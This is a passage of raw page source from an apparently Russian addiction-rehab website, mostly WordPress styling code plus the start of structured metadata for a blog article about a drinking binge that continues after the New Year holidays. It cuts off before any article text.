span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#article","name":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u043f\u0440\u043e\u0448\u043b\u0438, \u0430 \u0437\u0430\u043f\u043e\u0439 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c?","headline":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u043f\u0440\u043e\u0448\u043b\u0438, \u0430 \u0437\u0430\u043f\u043e\u0439 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c?","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2021-02-07T18:20:28+00:00","dateModified":"2026-01-07T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#webpage"},"articleSection":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/blog\/lechenie-alkogolizma\/prazdniki-proshli-a-zapoj-prodolzhaetsya-chto-delat.html","name":"\u041f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438 \u043f\u0440\u043e\u0448\u043b\u0438, \u0430 \u0437\u0430\u043f\u043e\u0439 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f. \u0427\u0442\u043e \u0434\u0435\u043b\u0430\u0442\u044c?","description":"\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u043e\u0439, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0432\u0441\u0435\u043c \u043c\u0438\u0440\u043e\u043c \u043c\u044b \u043e\u0442\u043c\u0435\u0447\u0430\u0435\u043c \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u0435 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438. \u042d\u0442\u043e\u043c\u0443 \u0432\u043e \u043c\u043d\u043e\u0433\u043e\u043c \u0441\u043f\u043e\u0441\u043e\u0431\u0441\u0442\u0432\u0443\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0438\u0437 \u043d\u0430\u0441 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e 